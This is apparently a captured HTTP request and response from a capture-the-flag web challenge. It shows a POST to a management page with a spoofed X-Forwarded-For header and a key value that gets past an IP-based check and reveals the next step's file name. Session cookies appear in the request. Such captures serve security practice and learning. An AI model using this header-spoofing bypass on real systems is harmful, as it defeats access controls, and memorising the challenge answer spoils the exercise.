 Go Cancel < ▼ > ▼ Target: http://8345b23ee8124defa48c4be23a2dea779cc6fadb700a491c.changame.ichunqiu.com ?
Request
Raw Params Headers Hex
POST /Challenges/m4nage.php HTTP/1.1
Host: 8345b23ee8124defa48c4be23a2dea779cc6fadb700a491c.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: pgv_pvi=1301972992;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1557636553,1557642945,1557647223,1557668905;
ci_session=4a2865c85cd4b83a4b2a0658c889415259ab4b2b;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; pgv_si=s7329522688;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1557670095;
__jsluid=1464a25e4bfed12aaea26378005d0dbd
Upgrade-Insecure-Requests: 1
Content-Length: 15
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 10.0.0.0
key=ichunqiu105
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 12 May 2019 14:17:26 GMT
Content-Type: text/html
Content-Length: 27
Connection: close
X-Via-JSL: 60f7225,-
X-Cache: bypass
the next step: xx00xxoo.php